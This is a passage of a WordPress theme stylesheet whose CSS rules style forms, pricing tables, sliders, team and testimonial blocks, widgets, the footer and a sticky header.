    border-radius:5px !important;
	margin:5px 10px !important;
	border:1px solid #d3d3d3;
	padding:0 20px;
}
.simple-conversion form input[type=submit],
.simple-conversion .with_frm_style input[type=submit] {
	width:225px;
	height:56px;
	padding:0;
	background-color:#1e8190;
	color:#fff;
	box-sizing:border-box !important;
    border-radius:50px !important;
	border:0 !important;
	border-bottom:3px solid rgba(0, 0, 0, 0.1) !important;
}
.simple-conversion form input[type=submit]:hover,
.simple-conversion form input[type=submit]:active,
.simple-conversion form input[type=submit]:focus,
.simple-conversion .with_frm_style input[type=submit]:hover,
.simple-conversion .with_frm_style input[type=submit]:active,
.simple-conversion .with_frm_style input[type=submit]:focus {
	opacity:0.85;
	border:0 !important;
	border-bottom:3px solid rgba(0, 0, 0, 0.1) !important;
}

#frm_submit_entry {text-align:center}

.simple-conversion fieldset,
.simple-conversion div,
.simple-conversion .frm_form_field,
.simple-conversion .frm_submit {display:inline-block !important}

.simple-conversion form .frm_top_container label {
	display:block !important;
	text-align:left;
	margin-left:10px !important;
}

.simple-conversion .frm_error {
	position:absolute;
	left:10px;
	bottom:-12px;
    line-height:1.4;
}

.simple-conversion .frm_ajax_loading {display:none}

.light-text .simple-conversion input {color:#5c5c5c}
.light-text .simple-conversion input::-moz-placeholder {color:#797979}

.light-text .simple-conversion .frm_error {color:#fff !important; font-weight:normal}


/* ==========================================================================
   FAQ Meta Box
   ========================================================================== */

.faq {
	padding-top:40px;
	padding-bottom:40px;
}

.faq dl dt {
  padding-top:20px;
  color:#515151;
  font-size:18px;
  font-weight:600;
}

.faq dl dd {
  padding:10px 0 20px 0;
  border-bottom:1px solid #e2e3e4;
  color:#5c5c5c;
  line-height:24px;
}


/* ==========================================================================
   Features Meta Box
   ========================================================================== */

.features {
	padding-top:40px;
	padding-bottom:40px;
}

.feature-block {
	max-width:555px;
	width:auto;
	margin:0 auto;
	margin-bottom:50px;
}

.feature-block a img {
	-webkit-transition:all 0.25s linear;
	-moz-transition:all 0.25s linear;
	transition:all 0.25s linear;
}

.feature-block a img:hover {opacity:0.7}

.feature-block h3 {font-size:18px}

.light-text .feature-block h3 {color:#fff}


/* ==========================================================================
   Map Meta Box
   ========================================================================== */

.full-map {padding:50px 0}


/* ==========================================================================
   Pricing Plans Meta Box
   ========================================================================== */

.pricing-section {
	padding-top:60px;
	padding-bottom:40px;
}

.pricing-table {
  padding-right:15px;
  padding-left:15px;
}

.pricing-column {
	text-align:center;
	padding:40px 30px;
	border:1px solid #e4e4e4;
	border-left:0;
	background-color:#fff;
}
.pricing-column:first-child {border-left:1px solid #e4e4e4}

.pricing-column.highlight {
	position:relative;
	z-index:100;
	margin:-20px -1px 0 -1px;
	padding:60px 30px;
	background-color:#1e8190;
	border:1px solid #1e8190;
}
.pricing-column.highlight .pricing-cost,
.pricing-column.highlight .pricing-title,
.pricing-column.highlight ul li {
	border-color:rgba(255,255,255,0.2);
	color:#fff;
}

.pricing-column.highlight .btn-standard,
.light-text .pricing-column.highlight .btn-standard {
	border-color:#fff;
	color:#1e8190;
	background-color:#fff;
}
.pricing-column.highlight .btn-standard:hover,
.light-text .pricing-column.highlight .btn-standard:hover {
	border-color:#fff;
	background-color:#fff;
}

.pricing-column.highlight .btn-ghost,
.light-text .pricing-column.highlight .btn-ghost {
	border-color:#fff;
	color:#fff;
	background-color:transparent;
}
.pricing-column.highlight .btn-ghost:hover,
.light-text .pricing-column.highlight .btn-ghost:hover {
	border-color:#fff;
	color:#1e8190;
	background-color:#fff;
}

.one-col .pricing-column.highlight {
	margin-left:25%;
	margin-right:25%;
}

.pricing-cost {
	font-size:46px;
	color:#1e8190;
	font-weight:600;
	padding-bottom:20px;
}
.pricing-cost span {
	font-size:18px;
	font-weight:400;
}

.pricing-title {
	font-size:20px;
	color:#515151;
	font-weight:600;
	padding-bottom:20px;
}

.pricing-table ul, .pricing-table ul li {
	list-style:none;
	margin:0;
	padding:0;
}
.pricing-table ul {
	padding-bottom:20px;
    margin-bottom:15px;
}
.pricing-table ul li {
	font-size:15px;
	color:#5c5c5c;
    padding:16px 0;
	border-bottom:1px solid #e7e7e7;
}

.pricing-table .th-btn {
    margin:15px 5px 0;
}

.pricing-table p.a2c-btn {margin-bottom:0}

.pricing-footer {
	text-align:center;
	font-size:13px;
	padding-top:20px;
}

.light-text .pricing-table .btn-ghost {
	color:#1e8190;
	background-color:transparent;
	border-color:#1e8190;
}
.light-text .pricing-table .btn-ghost:hover {
	color:#fff;
	background-color:#1e8190;
	border-color:#1e8190;
}


/* ==========================================================================
   Service Blocks Meta Box
   ========================================================================== */

/* Horizontal Style */

.service-blocks-horiz {
	padding-top:40px;
	padding-bottom:40px;
}

.service-block.standard-block {margin-bottom:40px}

.service-block.standard-block i {float:left}

.service-block.standard-block h3 {
	margin-top:0;
	padding-top:4px;
	margin-left:60px;
}
.service-block.standard-block p {margin-left:60px}
.service-block.standard-block ul {margin-left:60px}

.service-block.circle-block {margin-bottom:40px}

.service-block.circle-block .circle-med-icon {float:left}

.service-block.circle-block h3 {
	margin-top:0;
	margin-left:85px;
}
.service-block.circle-block p {margin-left:85px}
.service-block.circle-block ul {margin-left:85px;}

.service-block.standard-block ul ul,
.service-block.circle-block ul ul {margin-left:-5px}

/* Large Icon Style */

.icon-blocks {
	padding-top:60px;
	padding-bottom:60px;
	text-align:center;
}
.icon-block {
	padding:0 45px;
}
.icon-blocks h3 {
	font-size:22px;
	margin-bottom:20px;
}
.icon-blocks p {
	font-size:16px;
	padding:0 15px;
	color:#5c5c5c;
	margin-bottom:0;
}

.light-text.icon-blocks p {color:#fff}

/* 3 Column w/ Img Style */

.img-service-blocks {
	padding-top:60px;
	padding-bottom:60px;
}

.service-block-col {padding-top:40px}

.service-block-img {text-align:center}

.service-block-col.first .service-block {text-align:right}
.service-block-col.first .service-block i,
.service-block-col.first .circle-med-icon {float:right}

.service-block-col.first .service-block.standard-block h3,
.service-block-col.first .service-block.standard-block p {
	margin-left:0;
	margin-right:60px;
}

.service-block-col.first .service-block.circle-block h3,
.service-block-col.first .service-block.circle-block p {
	margin-left:0;
	margin-right:85px;
}


/* ==========================================================================
   Service Blocks Split Meta Box
   ========================================================================== */

.split-blocks .service-block {margin-bottom:30px}

.split-blocks .service-block i {float:left}

.split-blocks .service-block h3 {
	margin-top:0;
	padding-top:4px;
	margin-left:60px;
}
.split-blocks .service-block p {margin-left:60px}

.service-split {
	padding-top:40px;
	padding-bottom:40px;
}
.main .service-split {padding-top:0}

#frm_submit_entry {text-align:center}


/* ==========================================================================
   Showcase Meta Box
   ========================================================================== */

.showcase {padding-top:50px; padding-bottom:40px}

.showcase .showcase-title {
	font-size:26px;
	margin-top:0;
}

.showcase img {margin:0 auto}

.showcase .float-section {padding-bottom:15px}

.showcase .service-block {margin-top:30px}

.showcase .service-block i {float:left}

.showcase .showcase_image.col-sm-12 {margin-top:20px}

.showcase .service-block h3 {
	margin-top:0;
	padding-top:4px;
	margin-left:60px;
}
.showcase .service-block p {margin-left:60px}

.showcase .service-block ul {margin-left:60px}
.showcase .service-block ul ul {margin-left:-5px}


/* ==========================================================================
   Slider Meta Box
   ========================================================================== */

#main-flex-slider {
	background:transparent;
	text-align:center;
}

#main-flex-slider .slides img {
	width:auto;
	max-width:100%;
	margin:0 auto;
}

#main-flex-slider .slider-bg {
	padding-top:60px;
	padding-bottom:60px;
	background-color:#ececec;
	background-position:center top;
	background-size:cover;
}

#main-flex-slider .slides h1 {
	font-size:44px;
	font-weight:300;
	color:#1e8190;
	margin-bottom:20px;
}
#main-flex-slider .slides p {
	font-size:22px;
	font-weight:300;
	color:#2e2e2e;
	margin-bottom:40px;
}
#main-flex-slider .lrg-txt h1 {
	font-size:56px;
	line-height:100%;
	margin-bottom:30px;
}
#main-flex-slider .lrg-txt p {
	font-size:26px;
	line-height:30px;
}

#main-flex-slider .slides .page-title-button {margin-bottom:30px}

#main-flex-slider .btn-standard,
#main-flex-slider .btn-ghost,
#main-flex-slider .a2c-btn a.button {font-size:18px}

#main-flex-slider .th-btn {margin:8px 5px;}

.flexslider .slides .btn-image img {display:inline-block}

#main-flex-slider .th-btn.btn-image img {
    margin-bottom:10px;
}

#main-flex-slider .slides p.woocommerce.a2c-btn {
    font-size:inherit;
    margin-bottom:8px;
}

#main-flex-slider .slides .hero {margin-top:20px}

.flex-direction-nav a {
	width:60px;
	height:60px;
	background-color:#111;
	padding:0 !important;
	margin-top:-30px;
	overflow:visible;
    border-radius:5px;
}
.flex-direction-nav a:before {
	font-family: "themovation-icons" !important;
	font-size:22px;
	line-height:60px;
}
.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {opacity:0.65; color:#fff}

.flex-direction-nav .flex-next:before {content:"c" !important}
.flex-direction-nav .flex-prev:before {content:"a" !important}

.flex-direction-nav .flex-prev {
	opacity:0.1;
	left:0%;
	text-align:center;
	border-bottom-left-radius:0;
	border-top-left-radius:0;
}
.flexslider:hover .flex-prev {
	opacity:0.35;
	left:0%;
}

.flex-direction-nav .flex-next {
	opacity:0.1;
	right:0%;
	text-align:center;
	border-bottom-right-radius:0;
	border-top-right-radius:0;
}
.flexslider:hover .flex-next {
	opacity:0.35;
	right:0%;
}

#main-flex-slider .flex-control-nav {
	bottom:20px;
	z-index:5;
}

#main-flex-slider .slides .light-text h1,
#main-flex-slider .slides .light-text p {color:#fff}


/* Slider Scroll Down Arrow */

a.slider-scroll-down {
	width:50px;
	height:50px;
	position:absolute;
	bottom:10px;
	left:50%;
	display:block;
	margin-left:-25px;
	color:#fff;
	font-size:25px;
	line-height:54px;
	text-align:center;
	text-decoration:none;
	/*background-color:rgba(000,000,000,0.5);*/
	opacity:0.6;
	border-radius:50em;
	z-index:1000;
	transition:all 0.2s ease-in-out;
}
.slider-scroll-down:hover {
	color:#fff;
	opacity:1;
	text-decoration:none;
	/*background-color:rgba(000,000,000,0.5);*/
	transform: translate(0,8px);
}


/* Slider Conversion Form */

#main-flex-slider .simple-conversion {
	padding-top:100px;
	padding-bottom:20px;
}

#main-flex-slider .simple-conversion form input {border-color:#ababab}

#main-flex-slider .light-text .simple-conversion form input {border-color:#fff}

#main-flex-slider .simple-conversion form input[type=submit],
#main-flex-slider .simple-conversion .with_frm_style input[type=submit] {border-color:rgba(0, 0, 0, 0.1)}

#main-flex-slider .simple-conversion .frm_message p {
	font-size:14px;
	color:#468847;
	margin-bottom:0;
}

/* Slider Form in a Column */

#main-flex-slider .col-sm-6 .simple-conversion {padding-top:50px}

#main-flex-slider .form-bg .col-sm-6 .simple-conversion {
	width:100%;
	max-width:450px;
	padding:25px;
	margin:20px auto 0;
}
#main-flex-slider .form-bg.light-bg .col-sm-6 .simple-conversion {background:rgba(255,255,255,0.3)}
#main-flex-slider .form-bg.dark-bg .col-sm-6 .simple-conversion {background:rgba(0,0,0,0.2)}

#main-flex-slider .form-bg .col-sm-6 .simple-conversion fieldset {padding-bottom:0 !important}

#main-flex-slider .col-sm-6 .simple-conversion form,
#main-flex-slider .col-sm-6 .simple-conversion form input,
#main-flex-slider .col-sm-6 .simple-conversion form textarea,
#main-flex-slider .col-sm-6 .simple-conversion form .frm_submit,
#main-flex-slider .col-sm-6 .frm_error_style {
	width:400px !important;
	margin-left:0 !important;
	margin-right:0 !important;
}

#main-flex-slider .col-sm-6 .simple-conversion form input {margin:0 !important}
#main-flex-slider .col-sm-6 .simple-conversion form textarea {margin-bottom:-5px !important}

#main-flex-slider .col-sm-6 .simple-conversion .with_frm_style form {text-align:left}
#main-flex-slider .col-sm-6 .simple-conversion .frm_error {
	position:relative;
	left:0;
	bottom:0;
}

@media (max-width:991px) {
	#main-flex-slider .col-sm-6 .simple-conversion form,
	#main-flex-slider .col-sm-6 .simple-conversion .frm_form_field,
	#main-flex-slider .col-sm-6 .simple-conversion form input,
	#main-flex-slider .col-sm-6 .simple-conversion form textarea,
	#main-flex-slider .col-sm-6 .simple-conversion form .frm_submit,
	#main-flex-slider .col-sm-6 .frm_error_style {
		width:100% !important;
	}
}

#main-flex-slider .light-text .col-sm-6 .simple-conversion input,
#main-flex-slider .light-text .col-sm-6 .simple-conversion textarea {border-color:#fff}


/* Slider Booked Calendar */

#main-flex-slider .booked-cal-sm {
	max-width:400px;
	margin:35px auto 0;
}

#main-flex-slider .slider-title, #main-flex-slider .booked-cal-sm {margin-top:50px}

#main-flex-slider .booked-calendarSwitcher {float:left}

#main-flex-slider .booked-calendarSwitcher p {
    line-height:1;
    margin-bottom:0 !important;
    font-weight:normal;
}


/* ==========================================================================
   Team Meta Box
   ========================================================================== */

.team {
	padding-top:40px;
	padding-bottom:0;
}
.team-member {padding-bottom:40px}

.team-member-wrap {
	max-width:480px;
	margin:0 auto;
}
.team-member.col-sm-6 .team-member-wrap {max-width:420px}

.team-member-image {margin-bottom:20px}

.team-member h5 {
	font-size:16px;
	font-weight:300;
}

.team-member-social a .soc-icon {
	font-size:24px;
	color:#000;
	opacity:0.3;
	margin-top:5px;
}
.team-member-social a .soc-icon:hover {
	color:#1e8190;
	opacity:1;
}

@media (min-width: 992px) {
    .team .team-member:nth-child(3n+1) {clear:left}
}


/* ==========================================================================
   Testimonials Meta Box
   ========================================================================== */

.testimonials {
	padding-top:40px;
	padding-bottom:40px;
}

.quote {
	max-width:450px;
	margin:0 auto;
	padding:25px 30px 40px;
}

.quote blockquote {
	font-size:22px;
	font-weight:300;
	line-height:150%;
	font-style:italic;
	color:#868686;
	padding:0;
	margin-bottom:22px;
	border:0;
}

.quote img {
	height:60px;
	width:60px;
	float:left;
	margin:0 14px 0 0;
}

.quote figcaption {
	font-size:18px;
	color:#6d6d6d;
	padding-top:5px;
	margin-left:72px;
}
.quote figcaption span {
	display:block;
	font-size:14px;
	font-weight:normal;
	color:#868686;
}

.light-text.testimonials .quote blockquote,
.light-text.testimonials .quote figcaption,
.light-text.testimonials .quote figcaption span {color:#fff}


/* Single Testimonial */

.col-md-12 .quote {
	max-width:900px;
	text-align:center;
}
.col-md-12 .quote blockquote {font-size:26px}
.col-md-12 .quote img {
	float:none;
	margin:5px auto 10px;
}
.col-md-12 .quote figcaption {
	margin-left:0;
}


/* ==========================================================================
   Thumbnail Slider Meta Box
   ========================================================================== */

.thumb-slider {
	padding-top:40px;
	padding-bottom:40px;
}

.thumb-flex-slider {
	/*display:none;*/
	padding-left:15px;
	padding-right:15px;
}

.thumb-flex-slider .slides img{
	display:none;
}

.thumb-flex-slider .slides {text-align:center}

.thumb-flex-slider .slides > li { margin-right:40px}

.thumb-flex-slider a img {
	-webkit-transition:all 0.25s linear;
	-moz-transition:all 0.25s linear;
	transition:all 0.25s linear;
}
.thumb-flex-slider a img:hover {opacity:0.7}

.thumb-flex-slider .thumb-title {
	font-size:18px;
	font-weight:600;
	color:#515151;
	margin:10px auto 0;
}
.thumb-flex-slider .thumb-title a {text-decoration:none}

.thumb-flex-slider .thumb-title span {
	font-size:14px;
	font-weight:normal;
	color:#5c5c5c;
	display:block;
}

.flexslider a.img-thumbnail {background:transparent !important}

.thumb-flex-slider .flex-direction-nav a:before {
	font-size:16px;
	line-height:50px;
}
.thumb-flex-slider .flex-direction-nav a {
	color:#fff;
	opacity:0.5;
	height:50px;
	width:50px;
}

.thumb-flex-slider.flex-landscape .flex-direction-nav a {
	top:60px;
	margin-top:0;
}

.thumb-flex-slider .flex-direction-nav .flex-prev {left:15px}
.thumb-flex-slider .flex-direction-nav .flex-next {right:15px}

.thumb-flex-slider.flexslider:hover .flex-prev,
.thumb-flex-slider.flexslider:hover .flex-next {opacity:0.6}

.thumb-flex-slider.flexslider .flex-prev:hover,
.thumb-flex-slider.flexslider .flex-next:hover {opacity:0.8}

.light-text .thumb-flex-slider .thumb-title {color:#fff}
.light-text .thumb-flex-slider span {color:rgba(255,255,255,0.8)}


/* General FlexSlider */

.flex-control-nav {
	bottom:5px;
	z-index:5;
}

.flex-control-paging li a {
	background:#e8e8e8;
	background:rgba(255,255,255,0.5);
	-webkit-box-shadow:0 0 0;
	-moz-box-shadow:0 0 0;
	-o-box-shadow:0 0 0;
	box-shadow:0 0 0;
}
.flex-control-paging li a:hover {background:#fff}
.flex-control-paging li a.flex-active {background:#fff}


/* ==========================================================================
   Tour Meta Box
   ========================================================================== */

.float-content {padding:0 10%}
.img-center .float-content {padding:15px 15% 30px}

.tour-content-title {margin:0 0 15px}

.float-block .btn {margin-top:10px}

.float-img img {margin:0 auto}

.large-tour .tour-content-title {
	font-size:36px;
	line-height:40px;
}

.large-tour p {font-size:18px}

.large-tour .btn-standard,
.large-tour .btn-ghost {
	font-size:18px;
	margin-top:15px;
}

.lg-tour-image .float-content {padding:0 5%}


/* ==========================================================================
   Widgets
   ========================================================================== */

/* Search */

.search-form input, .search-submit {
	height:50px;
    border-top-left-radius:50px;
	border:1px solid #e2e2e2;
	box-shadow:0 0 0;
}
.search-form input {
    border-right:0 !important;
    border-top-left-radius:50px !important;
    border-bottom-left-radius:50px !important;
}

.search-form input:focus {border:1px solid #1e8190}
.search-form input[type=search] {padding:6px 20px 6px 25px}
.search-submit {
    padding:14px 20px;
	color:#fff;
	background-color:#1e8190;
	opacity:1;
	border:0;
	margin-left:0 !important;
}
.search-submit:hover {
	color:#fff;
	background-color:#1e8190;
	opacity:0.9;
	box-shadow:0 0 0;
}


/* List style widgets */

.widget ul {
	margin:0;
	padding:0;
}
.widget ul li {
	padding:8px 0;
	list-style:none;
	border-bottom:1px solid #e2e2e2;
}
.widget ul li:first-child {padding-top:0}
.widget ul li ul li {margin-left:20px}
.widget ul li a:hover {text-decoration:none}

.widget.widget_categories ul li,
.widget.widget_pages ul li,
.widget.widget_nav_menu ul li {
	border-bottom:0;
	padding:0;
}

.widget.widget_categories li a,
.widget.widget_pages li a,
.widget.widget_nav_menu li a {
	padding:8px 0px;
	display:block;
	border-bottom:1px solid #e6e6e6;
}

.widget .post-date {
	display:block;
	font-size:12px;
	color:#848484;
}


/* Dropdowns */

.widget select {
	display:block;
	width:100%;
	padding:10px;
	color:#6d6d6d;
	border:1px solid #d3d3d3;
    border-radius:5px;
	-webkit-transition:all 0.15s linear;
	-moz-transition:all 0.15s linear;
	transition:all 0.15s linear;
}
.widget select:focus {
	border:1px solid #1e8190;
	outline:0;
}


/* Calendar Widget */

#wp-calendar {width:100%}
#wp-calendar caption {
	text-align:right;
	font-size:12px;
	margin:0 0 15px 0;
}
#wp-calendar thead {font-size:10px}
#wp-calendar thead th {
	text-align:center;
	padding-bottom:10px;
}
#wp-calendar tbody td {
	text-align:center;
	padding:8px;
	font-size:12px;
	background:#f5f5f5;
	border:1px solid #fbfcfd;
	-webkit-transition:all 0.15s linear;
	-moz-transition:all 0.15s linear;
	transition:all 0.15s linear;
}
#wp-calendar tbody td a:link,
#wp-calendar tbody td a {
	font-weight:bold;
	text-decoration:underline;
}
#wp-calendar tfoot #next {
	font-size:10px;
	text-transform:uppercase;
	text-align:right;
}
#wp-calendar tfoot #prev {
	font-size:10px;
	text-transform:uppercase;
	padding-top:10px;
}

#wp-calendar tbody .pad {background:transparent}
#wp-calendar tbody td:hover {background:transparent}
#wp-calendar thead th,
#wp-calendar caption,
#wp-calendar tbody {color:#2a2a2a}


/* Tag Cloud */

.widget .tagcloud {padding-top:2px}

.widget .tagcloud a {
	text-align:center;
	font-size:13px !important;
	padding:6px 8px;
	line-height:34px;
	background-color:#f1f3f4;
	white-space:nowrap;
    border-radius:4px;
	-webkit-transition:all 0.15s linear;
	-moz-transition:all 0.15s linear;
	transition:all 0.15s linear;
}
.widget .tagcloud a:hover {
	background-color:#1e8190;
	color:#fff;
	text-decoration:none;
}


/* Custom Menus */

.widget .dropdown .caret {display:none}
.widget .dropdown-menu {
	position:static;
	display:block;
	float:none;
    min-width:0;
	border:none;
    background-color:transparent;
	box-shadow:0 0 0;
}

.widget ul.menu li.th-accent {
    border:0;
    margin-top:0;
}


/* Social Icons Widget */

.soc-icon {
	font-size:32px;
	margin:0;
	padding:0 10px 10px 0 !important;
}


/* Payment Types Widget */

.th-payments-widget img {
    margin: 0 8px 14px 0;
    max-width: 100%;
}


/* Contact Info Widget */

.th-contact-info-widget .icon-blocks {
    text-align: inherit;
    padding: 0;
}

.th-contact-info-widget .icon-block {padding:0}

.th-contact-info-widget .icon-blocks p {
    padding: 0;
    line-height: 195%;
}

.th-contact-info-widget .icon-block i {
    padding-right: 10px;
    vertical-align: -1px;
}


/* ==========================================================================
   Sidebar
   ========================================================================== */

.sidebar {padding:40px 15px 40px 40px}
.sidebar.side-left {padding:40px 40px 40px 15px}

.sidebar .widget {margin-bottom:50px}

.sidebar .widget-title {
	position:relative;
	font-size:20px;
	font-weight:normal;
	color:#6d6d6d;
	padding-bottom:12px;
	margin-bottom:22px;
	border-bottom:1px solid #e2e2e2;
}

.sidebar #wp-calendar tbody td a:link {font-weight:bold}
.sidebar #wp-calendar tbody td a:hover {background-color:transparent}


/* ==========================================================================
   Footer
   ========================================================================== */

.footer {
	background:#292e31;
	color:#d2d2d2;
	padding:70px 0 0;
	margin-top:-1px;
}
.footer-btm-bar {
	background:#23272a;
	padding:30px 0 20px
}

.footer-widgets.row {margin-bottom:30px}

.footer .widget {
	text-align:center;
	margin-bottom:40px;
}

.footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6 {color:#fff}

.footer p, .footer a {color:#d2d2d2}

.footer a:hover {
	color:#fff;
	text-decoration:none;
}

.footer .footer-copyright {text-align:center}

.footer .widget-title {
	position:relative;
	font-size:18px;
	font-weight:400;
	margin-top:0;
	padding-bottom:20px;
	margin-bottom:26px;
	border-bottom:1px solid rgba(255,255,255,0.1);
}

.footer .meta-border {
	margin-top:20px;
	margin-bottom:25px;
}

.footer .meta-border, .footer ul li, .footer .widget ul li {border-bottom:1px solid rgba(255,255,255,0.05)}

.footer .widget.widget_categories ul li,
.footer .widget.widget_pages ul li,
.footer .widget.widget_nav_menu ul li {
	border-bottom:0;
	box-shadow:0 0 0;
}

.footer .widget.widget_categories li a,
.footer .widget.widget_pages li a,
.footer .widget.widget_nav_menu li a {border-bottom:1px solid rgba(255,255,255,0.05)}

.footer #wp-calendar tbody .pad {background:#292e31}
.footer #wp-calendar tbody td {
	background:#464a4d;
	border:1px solid #292e31;
}
.footer #wp-calendar tbody td:hover {background:#292e31}

.footer #wp-calendar thead th,
.footer #wp-calendar caption {color:#fff}
.footer #wp-calendar tbody {color:#fff}
.footer #wp-calendar #prev {text-align:left}

.footer .tagcloud a {background-color:#464a4d}
.footer .tagcloud a:hover {
	background-color:#1e8190;
	color:#fff;
	text-decoration:none;
}

.footer .search-form input {border:0}
.footer .search-form input:focus {
	border:0;
	box-shadow:0 0 0;
}

.footer .widget select {border:0}

.footer .widget select:focus {
	border:0;
	box-shadow:0 0 0;
}


.footer .soc-icon {padding:0 5px 10px 5px !important}
.footer a .soc-icon {color:#464a4d}
.footer a .soc-icon:hover {color:#8e979d}


.footer .icon-blocks p {font-size:15px}

.th-payments-widget img {
	margin: 0 8px 14px 0px;
    max-width: 100%;
}

.th-contact-info-widget .icon-blocks {
    text-align: inherit;
    padding: 0;
}

.th-contact-info-widget .icon-block {padding:0}

.th-contact-info-widget .icon-blocks p {
    padding: 0;
    line-height: 195%;
}

.th-contact-info-widget .icon-block i {
    padding-right: 10px;
    vertical-align: -1px;
}

.footer .widget .dropdown-menu a,
.footer .widget .dropdown-menu > .active > a {
    color:#d2d2d2;
    background-color:transparent;
}
.footer .widget .dropdown-menu a:hover,
.footer .widget .dropdown-menu > .active > a:hover,
.footer .widget .dropdown-menu > .active > a:focus {color:#fff}

.footer .widget ul li ul li {margin-left:0}


/* ==========================================================================
   Shortcodes
   ========================================================================== */

/* Alerts */

.alert {border-radius:5px}


/* Blockquotes */

.blockquote-space {margin-left:10px}

.light-text blockquote footer {color:#eaeaea}


/* Carousel / Slider */

.content-editor .flexslider, .service-split .flexslider {margin:20px 0}


/* Drop Caps */

span.dropcap {
    display:block;
    float:left;
    font-size:36px;
    line-height:30px;
    margin:6px 8px 0 0;
}
.dropcap.dropcap-box {
    background:-moz-linear-gradient(center bottom, #f7f7f7 0%, #fff 100%) repeat scroll 0 0 #f9f9f9;
    box-shadow:0 1px 1px 0 rgba(180, 180, 180, 0.2);
    font-size:24px;
    width:36px;
    height:36px;
    line-height:36px;
    margin:6px 12px 0 0;
    padding:0;
    text-align:center;
    border:1px solid #ddd;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    -ms-border-radius:2px;
    -o-border-radius:2px;
    border-radius:2px;
}
.dropcap.dropcap-circle {
    background:-moz-linear-gradient(center bottom, #f7f7f7 0%, #fff 100%) repeat scroll 0 0 #f9f9f9;
    box-shadow:0 1px 1px 0 rgba(180, 180, 180, 0.2);
    font-size:24px;
    height:36px;
    line-height:36px;
    margin:6px 12px 0 0;
    padding:0;
    text-align:center;
    width:36px;
    border:1px solid #ddd;
    -webkit-border-radius:50%;
    -moz-border-radius:50%;
    -ms-border-radius:50%;
    -o-border-radius:50%;
    border-radius:50%;
}
.dropcap.dropcap-book {
    line-height:30px;
    margin:6px 8px 0 0;
}


/* Gallery */

.row.gallery-row {padding:15px 0}

.gallery .img-thumbnail {
	padding:0;
	border:0;
	border-radius:0;
	margin:0 auto;
}

.gallery a.img-thumbnail {
	-webkit-transition:all 0.25s linear;
	-moz-transition:all 0.25s linear;
	transition:all 0.25s linear;
}
.gallery a.img-thumbnail:hover {opacity:0.7}

.gallery .gallery-text {
	text-align:center;
	overflow:hidden;
	background:#fff;
	padding:20px 20px 10px;
	border:1px solid #e4e4e4;
	border-top:0;
}

.gallery .image-title {
	color:#515151;
	font-size:18px;
	font-weight:600;
	margin-bottom:10px;
}
.gallery .caption {
	color:#5c5c5c;
	margin-bottom:10px;
}


/* Google Map */

.googlemap {
	position:relative;
	max-width:inherit;
}
.googlemap .map_canvas {
	width:100%;
	height:100%;
}
.googlemap .map_canvas h3 {
	margin:0 0 10px;
	font-size:14px;
}
.map_canvas img {
	max-width:none !important;
}

.light-text .googlemap {color:#5c5c5c}
.light-text .googlemap h3 {color:#515151}
.light-text .googlemap a {color:#1e8190}


/* Jumbotron */

.jumbotron h1,
.jumbotron h2,
.jumbotron h3,
.jumbotron h4,
.jumbotron p {color:#555}


/* Progress Bars */

.progress {border-radius:5px}


/* Tabs */

.nav-tabs {margin-top:20px}

.nav-tabs > li > a {border-radius:5px 5px 0 0}

.nav-tabs > li > a:hover {
	background-color:transparent;
	border-color:transparent;
}

.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {background-color:#fbfcfd}

.tab-content {padding:20px 0}


/* Bootstrap Modified Colors */

.bg-success {background-color:#d6e9c6}
.alert-success {
	color:#3c763d;
	background-color:#d6e9c6;
	border-color:#d6e9c6;
}
.panel-success > .panel-heading {
	color:#3c763d;
	background-color:#d6e9c6;
	border-color:#d6e9c6;
}

.bg-info {background-color:#bce8f1}
.alert-info {
	color:#31708f;
	background-color:#bce8f1;
	border-color:#bce8f1;
}
.panel-info > .panel-heading {
	color:#31708f;
	background-color:#bce8f1;
	border-color:#bce8f1;
}

.bg-warning {background-color:#faebcc}
.alert-warning {
	color:#8a6d3b;
	background-color:#faebcc;
	border-color:#faebcc;
}
.panel-warning > .panel-heading {
	color:#8a6d3b;
	background-color:#faebcc;
	border-color:#faebcc;
}

.bg-danger {background-color:#ebccd1}
.alert-danger {
	color:#a94442;
	background-color:#ebccd1;
	border-color:#ebccd1;
}
.panel-danger > .panel-heading {
	color:#a94442;
	background-color:#ebccd1;
	border-color:#ebccd1;
}


/* ==========================================================================
   Scroll Up
   ========================================================================== */

#scrollUp:before {
	font-family: "themovation-icons" !important;
	font-style: normal !important;
	font-weight: normal !important;
	font-variant: normal !important;
	text-transform: none !important;
	speak: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
#scrollUp:before {content:"d"}

#scrollUp {
	width:50px;
	height:50px;
	bottom:18px;
	right:18px;
	color:#fff;
	font-size:18px;
	line-height:50px;
	text-align:center;
	text-decoration:none;
	background-color:rgba(000,000,000,0.3);
	opacity:0.6;
    border-radius:5px;
}
#scrollUp:hover {
	opacity:1;
	background-color:rgba(000,000,000,0.5);
}


/* ==========================================================================
   Headhesive
   ========================================================================== */

.headhesive--clone {
	width:100%;
	position:fixed !important;
	top:0;
	left:0;
	background-color:#fff !important;
	z-index:120;
	box-shadow:0 0 0;
	-webkit-transform:translateY(-100%);
	-ms-transform:translateY(-100%);
	transform:translateY(-100%);
	-webkit-transition:transform 0.2s ease-in-out;
	-moz-transition:transform 0.2s ease-in-out;
	transition:transform 0.2s ease-in-out;
}
.headhesive--stick {
	-webkit-transform:translateY(0%);
	-ms-transform:translateY(0%);
	transform:translateY(0%);
}

.boxed-mode .headhesive--clone {
	left:0; right:0; margin:0 auto;
}

.headhesive--clone #logo {
	margin-top:16px;
	margin-bottom:16px;
}
.headhesive--clone #logo img {
	max-height:30px !important;
	width:auto;
}
.headhesive--clone #logo .logo-trans {display:none !important}
.headhesive--clone #logo .logo-main {display:inline !important}

.headhesive--clone #logo .th-logo-text-trans {display:none !important}
.headhesive--clone #logo .th-logo-text-main {display:inline !important}

.headhesive--clone .navbar-nav {margin-top:5px !important} 
.headhesive--clone .navbar-toggle {top:6px !important}

.headhesive--clone .navbar-nav > li > a {color:#828282 !important}

.headhesive--clone .navbar-nav > li > a:hover:after,
.headhesive--clone .navbar-nav > li.active > a:after,
.headhesive--clone .navbar-nav > li.active > a:hover:after,
.headhesive--clone .navbar-nav > li.active > a:focus:after {
	bottom:7px;
	background-color:#1e8190 !important;
}

.headhesive--clone .navbar-nav .dropdown-menu {margin-top:-2px}

.headhesive--clone .top-nav {
